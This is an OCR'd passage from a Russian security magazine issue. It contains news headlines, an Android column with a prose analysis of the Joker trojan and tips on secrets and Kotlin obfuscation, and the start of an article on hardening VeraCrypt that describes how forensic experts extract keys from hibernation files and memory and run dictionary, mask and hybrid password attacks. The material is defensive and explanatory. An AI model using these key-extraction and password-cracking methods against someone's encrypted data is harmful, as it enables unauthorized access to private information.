

Нужно отметить, что Векерт не первым додумался до такого саботажа. К примеру, еще в 2016 году издание The Washington Post рассказывало, как житель штата Мэриленд пытался облегчить движение по своей улице в час пик, оставляя в приложении Waze фальшивые сообщения о ДТП и установленных радарах для контроля скорости. Это сходило ему с рук на протяжении нескольких недель, пока в итоге он не получил бан.

ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Эксперты обманули автопилот Tesla при помощи проектора за 300 долларов

Исследователи показали извлечение данных с изолированного ПК через изменение яркости экрана

Вымогатель RobbinHood устанавливает на компьютеры жертв уязвимые драйверы Gigabyte

Криптовалютная биржа Altsbit закрывается после взлома

Арестован оператор миксер-сервиса Helix, через который было отмыто более 300 миллионов долларов

ФАС доработала правила предустановки отечественного ПО на смартфоны и прочие гаджеты

Уязвимости SweynTooth угрожают множеству продуктов с поддержкой BLE

Сеть криптовалюты IOTA временно не работает после атаки на официальный кошелек проекта

Злоумышленники компрометируют поддомены Microsoft

Релиз Chrome 80 помешал работе малвари AZORult и маркетплейса Genesis

ANDROID

SECURITY-НОВШЕСТВА ANDROID 11 И НАТИВНАЯ ВЕРСИЯ ТРОЯНА JOKER

Сегодня в выпуске: security-новшества Android 11, анализ нативной версии трояна Joker, советы о хранении секретных данных в приложении, способ усовершенствовать обфускацию кода на Kotlin, а также лучшие инструменты разработчика для Android и очередная подборка полезных библиотек.

Евгений Зобнин
Редактор Unixoid и Mobile
zobnin@glc.ru

ПОЧИТАТЬ

Security-новшества Android 11 DP1

Turning it up to 11: the first Developer Preview of Android 11 — статья о новшествах Android 11 Developer Preview 1. Мы, как обычно, сконцентрируемся на приватности и безопасности.

- **Одноразовые разрешения**. Начиная с Android 11 пользователь сможет дать разрешение на ту или иную операцию только на один раз. Как только приложение будет свернуто, оно потеряет разрешение, и его придется запрашивать снова.
- **Scoped Storage**. Android 11 закроет приложениям прямой доступ к файлам на внутренней и внешней картах памяти, но только в том случае, если target API приложения равен 30.
- **Расширенный API биометрической аутентификации**. В API BiometricPrompt, реализующем диалог биометрической аутентификации, появилась поддержка трех типов аутентификации: надежный, слабый и учетные данные устройства.
- **Новые средства защиты от эксплоитов**. Разработчики расширили применение механизмов защиты, работающих на этапе компиляции: CFI (Control Flow Integrity), BoundSan, IntSan (Integer Overflow Sanitization) и ShadowCallStack. Для выявления проблем при работе с памятью в приложениях включена проверка указателей в куче на основе привязанных к ним тегов (heap pointer tagging). Также разработчики могут использовать специальный системный образ, в котором включен отладочный механизм HWAsan (Hardware-assisted AddressSanitizer).
- **API для безопасного обмена данными**. Появился API BlobStoreManager для безопасного обмена бинарными данными между приложениями. Его можно использовать, например, для передачи моделей данных машинного обучения.
- **Хранилище документов**. Добавилась поддержка безопасного хранения и извлечения проверяемых идентификационных документов, таких как электронные водительские удостоверения.



Одноразовые разрешения в Android 11

Как работают одноразовые разрешения Android 11

Exploring the Android 11 Developer Preview: Permission Changes — статья, поясняющая работу одноразовых разрешений. Основные моменты:

- Одноразовое разрешение будет отозвано, как только запросившая разрешение активность (экран) приложения уйдет в фон (пользователь вернется на домашний экран или откроет другое приложение).
- Если у приложения есть foreground-сервис, который был активен в момент ухода активности в фон и ее возврата, то одноразовое разрешение будет возвращено этой активности.
- В предыдущих версиях Android пользователь мог запретить повторный показ запроса определенного разрешения с помощью чекбокса Don't ask again. Android 11 заблокирует повторный показ запроса, если пользователь два раза откажется предоставлять разрешение.
- Исключение из предыдущего правила: если пользователь нажмет кнопку «Назад», чтобы закрыть диалог запроса разрешения, это будет интерпретировано как отказ предоставлять разрешение, но запрос будет появляться снова. Однако это не относится к тем диалогам запроса разрешений, которые перекидывают пользователя в настройки.

Отдельно автор отмечает, как изменилась работа разрешения на доступ к местоположению в фоне. Это разрешение появилось в Android 10, но начиная с Android 11 приложение не может запросить его у пользователя. Единственный способ получить разрешение — перекинуть пользователя в окно настроек приложения и попросить включить его вручную.



Как работает отказ предоставлять разрешение

Анализ нативной версии трояна Joker

A closer look at the native speaking Android Joker malware from Google Play — анализ новой версии трояна Joker, большая часть кода которого вынесена в нативную библиотеку.

Впервые Joker (или Bread в терминологии Google) обнаружили в 2017 году. Это был троян, распространяющийся через Google Play и подписывающий пользователя на разного рода платные услуги, в том числе требующие подтверждения по SMS (он умел перехватывать сообщения и анализировать их содержимое).

Со временем Joker эволюционировал настолько, что использовал практически все известные техники скрытия и обфускации, а в начале года в Google Play стали находить все больше вариантов Joker, часть компонентов которого вынесена в нативный код.

Одно из приложений, внутри которого обнаружили новую версию Joker, — VPN-клиент Fast VPN. По сути, это перепакованная версия приложения Thunder VPN, которая при старте приложения запускает в фоне зловредный код. Часть функциональности трояна при этом вынесена в нативную библиотеку `libpdker.so`, пропущенную через обфускатор на базе LLVM.

Нативная библиотека включает в себя базовую функциональность трояна, например функции для работы с SIM-картами и обработки SMS (которые троян получает с помощью доступа к уведомлениям). Также нативная библиотека отвечает за прием команд от управляющего сервера (C&C). Набор команд и их формат, в сущности, остался прежним, как и использование голого HTTP в качестве протокола.

Интересно, что в отличие от прошлых версий трояна эта версия не использует какой-то специальной формы обфускации имен методов. Некоторые имена просто случайны (Kanble, Yunbe, PtCher, VenNor), другие похожи на слегка измененные (QertOptor — QueryOperator, ReterString — ReturnString, WenNoti — WhenNotified, pdker — Joker?), еще одни никак не изменены (BigConfig, BleOpenSettings, HuOpenSettings). Но обфускация строк стала еще более запутанной.

В целом эта версия трояна больше похожа на эксперимент, чем на развитие.

РАЗРАБОТЧИКУ

Как хранить секреты

Protecting secrets in an Android project — статья о том, как правильно хранить секреты, например ключи API, в своем приложении.

Все секретные строки лучше вынести в отдельный файл, который хранится вне системы контроля версий. Это позволит избежать недоразумений, когда разработчик заливает код в открытый репозиторий и таким образом выставляет ключи на всеобщее обозрение. Также такой подход позволяет расшаривать ключи между несколькими приложениями. Секреты можно хранить, например, в файле `~/.gradle/gradle.properties`:

```
GameCatalogueApp_UploadKeystore_KeyPassword=aaaabbbbcccc
GameCatalogueApp_AuthClientSecret=123456789
GameCatalogueApp_Pusher_APIKey=ksldjalksdjskald
```

Чтобы сделать их доступными в исходном коде, можно использовать приблизительно такой трюк (пример для скрипта Gradle на Kotlin):

```
defaultConfig {
  buildConfigField(
    "String",
    "AUTH_CLIENT_SECRET",
    buildConfigProperty("GameCatalogueApp_AuthClientSecret")
  )

  resValue(
    "string",
    "pusher_key",
    propertyOrEmpty("GameCatalogueApp_Pusher_APIKey")
  )
}

fun Project.buildConfigProperty(name: String) = "\"${propertyOrEmpty(
name)}\""
```

Чтобы защитить секреты не только от утечек, но и от реверса приложения, их стоит зашифровать. Для этого необходимо поместить ключи в конфиг Gradle уже в зашифрованной форме и расшифровывать их с помощью ключа, тоже записанного в конфиг Gradle. Чтобы затруднить жизнь взломщику, ключ можно обфусцировать. Например, добавить к нему случайные данные или перемешать части ключа и уже в коде приложения привести его в нужный вид.

Обфускация кода Kotlin

Is Your Kotlin Code Really Obfuscated? — статья, посвященная обфускации кода на языке Kotlin, а точнее тому, когда эта обфускация может не сработать. Автор приводит следующий пример кода:

```
class SomeClass {
    lateinit var importantVar: String

    fun funcWithParams(importantString: String, importantList: List<
Int>) {
    }

    fun String.importantExtensionFunc() {
    }
}
```

Если скомпилировать этот код, а затем декомпилировать его в Java, мы получим следующую картину:

```
public final class SomeClass {
   @NotNull public String importantVar;

   @NotNull
   public final String getImportantVar() {
      String var10000 = this.importantVar;
      if (var10000 == null) {
         Intrinsics.throwUninitializedPropertyAccessException("import
antVar");
      }
      return var10000;
   }

   public final void funcWithParams(@NotNull String importantString,
@NotNull List importantList) {
      Intrinsics.checkParameterIsNotNull(importantString, "import
antString");
      Intrinsics.checkParameterIsNotNull(importantList, "import
antList");
   }

   public final void importantExtensionFunc(@NotNull String
$this$importantExtensionFunc) {
      Intrinsics.checkParameterIsNotNull($this$importantExtensionFunc
, "$this$importantExtensionFunc");
   }
}
```

Обрати внимание, что появилась проверка параметров функций на null с помощью методов объекта `Intrinsics`. Это часть особенности Kotlin под названием null safety, которая гарантирует, что ты не сможешь обратиться к методам или полям null-объекта или случайно присвоить объекту значение null.

А теперь посмотри на тот же код, но после обфускации с помощью ProGuard (в новых версиях Android Studio его работу выполняет оптимизатор R8):

```
public final class a {
   public String a;

   public final String a() {
      String var1 = this.a;
      if (var1 == null) {
         b.b("importantVar");
      }
      return var1;
   }

   public final void a(String var1) {
      b.b(var1, "$this$importantExtensionFunc");
   }

   public final void a(String var1, List var2) {
      b.b(var1, "importantString");
      b.b(var2, "importantList");
   }

   public final void b() {
      String var1 = this.a;
      if (var1 == null) {
         b.b("importantVar");
      }
      this.a(var1);
   }
}
```

Снова обрати внимание на вызов функций Intrinsics, которые теперь имеют имя вроде `b.b`. Несмотря на то что в результате обфускации параметры функций получили имена `var1` и `var2`, функция проверки на null все равно выдает их реальные имена (`importantVar`, `importantList` и так далее).

Побороть эту проблему можно, отключив саму функцию проверки на null в продакшен-коде. Это никак не повлияет на стабильность приложения, поскольку код проверки на null в рантайме нужен лишь в качестве средства отладки/диагностики, а не защиты от падения или обеспечения правильной работоспособности (фактически эти функции просто завершают приложение с исключением IllegalStateException).

Итак, открываем файл `proguard-rules.pro` приложения и добавляем в него следующие строки:

```
-assumenosideeffects class kotlin.jvm.internal.Intrinsics {
    public static void checkExpressionValueIsNotNull(java.lang.Object
, java.lang.String);
    public static void checkFieldIsNotNull(java.lang.Object, java.
lang.String);
    public static void checkFieldIsNotNull(java.lang.Object, java.
lang.String, java.lang.String);
    public static void checkNotNull(java.lang.Object);
    public static void checkNotNull(java.lang.Object, java.lang.
String);
    public static void checkNotNullExpressionValue(java.lang.Object,
java.lang.String);
    public static void checkNotNullParameter(java.lang.Object, java.
lang.String);
    public static void checkParameterIsNotNull(java.lang.Object, java
.lang.String);
    public static void checkReturnedValueIsNotNull(java.lang.Object,
java.lang.String);
    public static void checkReturnedValueIsNotNull(java.lang.Object,
java.lang.String, java.lang.String);
    public static void throwUninitializedPropertyAccessException(java
.lang.String);
}
```

Инструменты разработчика в 2020 году

Our Android 2020 development stack — статья разработчиков компании Karumi об используемых инструментах разработки. Десятки инструментов разбиты на семь категорий.

Статический анализ и сборка:

- Ktlint — лучший линтер для языка Kotlin;
- Android Lint — стандартный линтер Android;
- Lin — инструмент, позволяющий удобно создавать кастомные правила для линтера;
- Ribbonizer — плагин Gradle, автоматически добавляющий отметку Beta или Debug к иконке приложения;
- Play publisher — автоматизирует процесс публикации новой версии в Google Play Store.

Инструменты для работы с сетью:

- Retrofit — существенно упрощает реализацию REST API;
- OkHTTP — лучший HTTP-клиент;
- Gson — известная библиотека для трансляции JSON в объекты Java/Kotlin.

Хранение данных:

- Room — обертка для SQLite, развиваемая Google;
- SQLDelight — генерирует Kotlin API для SQL-запросов.

Разрешения:

- Dexter — библиотека, позволяющая обрабатывать запросы разрешений с помощью колбэков вместо неудобного в использовании onActivityResult.

Пользовательский интерфейс:

- Data Binding — библиотека биндинга View (часть Android Jetpack);
- Lifecycle Observer — обсервер данных для UI (Android Jetpack);
- Appcompat — библиотека совместимости для старых версий Android (Android Jetpack);
- ConstraintLayout — подстраиваемый под ситуацию лейаут (Android Jetpack);
- Glide — библиотека загрузки изображений;
- Renderers — одна из лучших библиотек для работы с RecyclerView;
- Calligraphy — библиотека для работы с кастомными шрифтами (Android поддерживает аналогичную функцию с 2017 года);
- Material Components — компоненты в стиле Material Design (Android Jetpack);
- Snacky — библиотека для показа снекбаров (небольшое сообщение в нижней части экрана);
- Lottie — библиотека для рендеринга анимации, созданной в Adobe After Effects.

Основные инструменты:

- Kotlin — без комментариев;
- Kotlin Coroutines — лучший инструмент асинхронного программирования;
- Timber — расширяемый логгер;
- Libphonenumber — лучший инструмент для работы с номерами телефонов;
- OneSignal — один из лучших провайдеров push-уведомлений;
- Kodein — фреймворк для Dependency Injection;
- ThreeTenABP — бэкпорт функций для работы со временем из Java 8;
- Crashlytics — один из лучших инструментов для создания отчетов об ошибках и работы с ними;
- Arrow — библиотека функционального программирования для Kotlin;
- Leakcanary — лучший инструмент детекта утечек памяти.

Тестирование:

- JUnit — классический инструмент запуска тестов;
- Shot — библиотека для тестирования по скриншотам;
- Kotlin Snapshot — библиотека для снапшот-тестирования;
- Kotlin Test — фреймворк для тестирования кода на Kotlin;
- Mockito — mock-фреймворк;
- MockWebServer — виртуальный веб-сервер для тестирования;
- Robolectic — фреймворк для тестирования, позволяющий запускать тесты быстро без использования полноценного эмулятора;
- Espresso — библиотека UI-тестирования;
- Barista — упрощает создание тестов с использованием Espresso;
- Jacoco — инструмент оценки покрытия кода тестами;
- Bitrise — лучшая платформа для CI- и CD-разработки.

ИНСТРУМЕНТЫ

- FRIDA-DEXDump — скрипт Frida для поиска dex-файлов в оперативной памяти, может быть использован для борьбы с упаковщиками.

БИБЛИОТЕКИ

- OpenPush — фреймворк для реализации push-уведомлений с использованием собственного сервера;
- Dependency-analysis-android-gradle-plugin — плагин Gradle для анализа зависимостей и связи между ними;
- Rainbow — создание градиентного фона для любого View;
- KaMPKit — темплейт для создания мультиплатформенного приложения на Kotlin;
- Kronos-Android — SNTP-библиотека на языке Kotlin;
- RateBottomSheet — диалог «Оцените приложение»;
- Android-NFC — библиотека для работы с NFC;
- Cycler — библиотека для декларативной конфигурации RecyclerView (разработчик: Square);
- Madman-android — библиотека для показа видеорекламы;
- CurveGraphView — компонент, отображающий сглаженные графики;
- FragNav — компонент для управления различными стеками фрагментов;
- Time — мультиплатформенная библиотека для измерения времени на Kotlin;
- Wormhole — библиотека, позволяющая использовать некоторые API из новых версий Android в старых версиях;
- Android-framer — скрипт для добавления фрейма телефона вокруг скриншотов;
- LiveStream-kt — реактивная библиотека для обмена данными между компонентами приложения;
- CustomEditTextOulinedBorder — поле ввода с обводкой, меняющей цвет в зависимости от введенных данных;
- FacebookLikeReaction — кнопки реакций на манер Facebook;
- Android-Localization — библиотека для смены языка приложения на лету;
- Filebox — библиотека для асинхронной загрузки файлов из сети.

КАК УКРЕПИТЬ ВЕРУ

ДЕЛАЕМ ШИФРОВАННЫЕ КОНТЕЙНЕРЫ VERACRYPT НЕПРИСТУПНЫМИ

Ты пользуешься VeraCrypt и всегда выбираешь самый надежный алгоритм шифрования и длинный пароль, надеясь, что так ты сделаешь контейнер неприступным? Эта статья перевернет твои представления о том, как работает безопасность криптоконтейнеров, и покажет, что на самом деле влияет на стойкость контейнера к взлому.

Олег Афонин
Эксперт по мобильной криминалистике компании «Элкомсофт»
aoleg@voicecallcentral.com

VeraCrypt — наиболее популярный форк знаменитого средства шифрования TrueCrypt. Почему ему часто отдают предпочтение? На стороне VeraCrypt — открытый исходный код, а также собственный и более защищенный по сравнению с TrueCrypt формат виртуальных и зашифрованных дисков. Исходники VeraCrypt проходили независимый аудит, и найденные уязвимости с тех пор закрыли, что сделало «Веру» еще надежнее.

КАК ВЗЛАМЫВАЕТ КОНТЕЙНЕРЫ VERACRYPT ПОЛИЦИЯ

Эта статья не о том, как ломать криптоконтейнеры. Однако, если ты не знаешь, как станут действовать эксперты, пытающиеся получить доступ к зашифрованным данным, будет трудно понять смысл описанных действий.

Действия эксперта в лаборатории зависят от того, что именно и каким именно образом изъято при обыске.

Стандартные методы

Самый типичный случай — изъятие внешних накопителей целиком; компьютеры выключаются и также изымаются целиком, но в лабораторию к эксперту попадает не целый компьютер в сборе, а только извлеченные из него диски.

Подобный сценарий — тот самый случай, противостоять которому так долго готовились разработчики всех криптоконтейнеров без исключения. Лобовые атаки на криптоконтейнеры малоэффективны, а на некоторые их разновидности (в частности, загрузочные разделы, зашифрованные в режиме TPM или TPM + ключ) неэффективны абсолютно.

В типичном случае эксперт попытается сначала проанализировать файлы гибернации и подкачки. Если пользователь пренебрег настройками безопасности криптоконтейнера (кстати, при использовании BitLocker эти настройки далеко не очевидны), то ключи шифрования спокойно извлекаются из этих файлов, а зашифрованные тома расшифровываются без длительных атак. Разумеется, в ряде случаев эта атака не сработает. Она будет бесполезна, если выполнено хотя бы одно из описанных ниже условий.

1. **Загрузочный диск зашифрован.** В этом случае и файл подкачки, и файл гибернации будут также зашифрованы. Например, если для шифрования загрузочного раздела используется BitLocker (это имеет смысл, даже если остальные данные зашифрованы в контейнерах VeraCrypt), то Microsoft подробно описывает модель безопасности в FAQ и BitLocker Security FAQ (раздел What are the implications of using the sleep or hibernate power management options?). Кстати, из этого правила есть исключения — например, если файл подкачки вынесен на отдельное от загрузочного устройство (довольно распространенный случай для пользователей, которые таким образом «экономят» ресурс загрузочного SSD).
2. **Компьютер был выключен штатным образом** (через команду Shutdown) или был изъят в состоянии гибридного сна либо гибернации; при этом криптоконтейнер настроен таким образом, чтобы автоматически размонтировать зашифрованные тома и уничтожать ключи шифрования в оперативной памяти при переходе компьютера в сон, гибернацию или при его отключении.

Немного сложно для восприятия? Упрощу: если в момент изъятия зашифрованный том был смонтирован, а полиция просто выдернула вилку из розетки, то ключ шифрования, скорее всего, останется в файле гибернации (удастся ли его оттуда вытащить — зависит от пункта 1). А вот если компьютер выключили командой Shutdown, то наличие или отсутствие ключа будет зависеть от настроек криптоконтейнера. О том, как правильно настроить VeraCrypt, мы поговорим дальше.

3. **Наконец, очевидное:** анализ файлов подкачки и гибернации совершенно бесполезен, если в момент изъятия компьютера зашифрованный том не был подмонтирован.

Если извлечь ключи шифрования не удается, эксперт поищет их в облаке или корпоративной сети (для томов, зашифрованных штатными средствами BitLocker или FileVault 2). Только после этого в ход пойдет лобовая атака — перебор паролей.

С перебором паролей тоже непросто. Во-первых, давно прошли времена, когда под «лобовой атакой» понимался простой брутфорс. Скорость атаки будет такой, что полный перебор всего пространства паролей становится бесполезен, если длина пароля к криптоконтейнеру превышает 7–8 символов. Соответственно, для атак используются словари, в первую очередь — словари, составленные из паролей самого пользователя (извлечь их можно как из компьютера пользователя, так и из его мобильных устройств или напрямую из облака Google Account). Давно разработаны методы анализа паролей и составления правил-шаблонов, на основе которых будут генерироваться «похожие» пароли.

Для атаки в полиции будут использовать один из немногих пакетов программ, позволяющих запустить атаку на множестве (в теории — до нескольких тысяч, в реальности — порядка сотен) компьютеров, каждый из которых будет оснащен несколькими графическими ускорителями. Звучит неправдоподобно? Тем не менее во время тренингов для полиции в разных частях земного шара я видел помещения с компьютерами, использующимися для распределенных атак. Могу сказать о них следующее. Создателей фантастических фильмов в эти помещения, очевидно, не пускают, поэтому на экранах кинотеатров нам приходится наблюдать жалкие плоды убогой фантазии. Просто чтобы обозначить масштаб, поделюсь поразившим меня фактом: на рабочих столах полицейских экспертов одного британского захолустья стоят компьютеры с GeForce 2080 и 40 процессорными ядрами.

Для начала область перебора будет ограничена набором символов, которые встречаются в паролях пользователя.



Дальше опробуют атаку с мутациями (берется слово из словаря, и проверяются его варианты, составленные по довольно простым правилам, которыми пользуется подавляющее большинство обычных пользователей). Кстати, на мутациях чаще всего и заканчиваются попытки атак в тех случаях, когда у полиции нет зацепок — не удалось получить ни одного пароля пользователя.



Если это не сработает, в ход пойдут маски (попытки вручную сконструировать пароли, «похожие» на те, которые были найдены у пользователя).





В особо сложных случаях дело дойдет до гибридных атак (использование комбинаций из одного или двух словарей в комбинации со скриптованными правилами, масками и/или префиксами).



Нестандартные методы

Нестандартно действовать полиция начинает в редких случаях, когда у подозреваемого заранее предполагается наличие зашифрованных «цифровых улик». В этом случае вместе с оперативниками выезжают подготовленные эксперты, которые проконтролируют изъятие и попытаются исследовать включенные, работающие компьютеры прямо на месте. Эксперт попробует сделать следующее.

1. Получить доступ к рабочему столу компьютера. Здесь все понятно и известно.
2. Сделать дамп оперативной памяти компьютера. Это возможно, если удалось получить доступ к рабочему столу (кстати, в случае с многопользовательскими компьютерами для этого можно взять любую административную учетную запись), но не обязательно: например, заслуженной популярностью пользуется атака через DMA, которая обрела второе дыхание после выхода компьютеров с поддержкой технологии Thunderbolt через порт USB-C.
3. Наконец, в особо сложных случаях может использоваться криогенная атака. О ее редкости и экзотичности говорит тот факт, что за все время работы я не встретил ни одного эксперта, который делал бы такой анализ на практике.

НА ЧТО ВЛИЯЕТ ВЫБОР АЛГОРИТМА ШИФРОВАНИЯ

Еще во времена TrueCrypt пользователям предлагался выбор из разных алгоритмов шифрования, в том числе несколько вариантов с последовательным шифрованием данных сначала одним, а потом другим алгоритмом. В VeraCrypt выбор существенно расширился. Теперь предлагается пять алгоритмов (AES, Serpent, Twofish, Camellia и «Кузнечик») и десять вариантов их последовательного использования.



WARNING

Патриотам, желающим воспользоваться алгоритмом шифрования отечественной разработки «Кузнечик», рекомендую ознакомиться с информацией о странностях в таблицах перестановки, которые однозначно указывают на существование намеренно оставленного «черного хода».

Средний пользователь VeraCrypt не понимает, чем отличаются алгоритмы, не интересуется подробностями, но считает, что если выбрать цепочку из двух, а еще лучше трех алгоритмов, то он точно будет защищен и от закладок спецслужб, и от уязвимостей самих алгоритмов.

Правда же заключается в том, что достаточно будет использовать самый известный и простой с вычислительной точки зрения алгоритм. Тот самый AES, который используется всеми — от детей, скачивающих на телефон новую игру, до финансовых воротил и самых что ни на есть специальных спецслужб. За десятилетия повсеместного использования и массовых исследований этот алгоритм так и не взломали, секретных черных ходов не нашли.

На что же на самом деле влияет выбор алгоритма шифрования? Еще одна грустная правда: только и исключительно на скорость доступа к зашифрованным данным.



VeraCrypt - Algorithms Benchmark

Benchmark: Encryption Algorithm — Buffer Size: 50 MiB

Sort Method: Mean Speed (Descending)

Algorithm	Encryption	Decryption	Mean
AES	9.3 GiB/s	8.5 GiB/s	8.9 GiB/s
Camellia	3.3 GiB/s	3.4 GiB/s	3.4 GiB/s
Twofish	2.6 GiB/s	2.5 GiB/s	2.5 GiB/s
Serpent	1.8 GiB/s	2.1 GiB/s	2.0 GiB/s
AES(Twofish)	1.9 GiB/s	2.0 GiB/s	2.0 GiB/s
Kuznyechik	2.0 GiB/s	1.7 GiB/s	1.8 GiB/s
Serpent(AES)	1.6 GiB/s	1.8 GiB/s	1.7 GiB/s
Kuznyechik(AES)	1.7 GiB/s	1.4 GiB/s	1.5 GiB/s
Camellia(Serpent)	1.2 GiB/s	1.3 GiB/s	1.3 GiB/s
